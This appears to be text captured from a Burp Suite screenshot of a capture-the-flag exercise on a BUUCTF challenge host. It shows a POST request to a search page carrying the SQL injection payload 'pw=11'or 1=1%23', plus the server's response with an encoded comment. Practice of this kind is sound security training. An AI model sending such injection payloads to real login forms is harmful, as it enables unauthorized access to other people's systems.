 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /search.php HTTP/1.1
2 Host: 72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn
10 Connection: close
11 Referer: http://72b271c9-3220-4186-98b8-28a26e938860.node3.buuoj.cn/
12 Upgrade-Insecure-Requests: 1
13
14 name=1&pw=11'or 1=1%23
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 15 Nov 2020 11:25:28 GMT
4 Content-Type: text/html
5 Content-Length: 226
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLF
LTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12 <title>Do you know who am I?</title>
13
14
15
16 wrong user!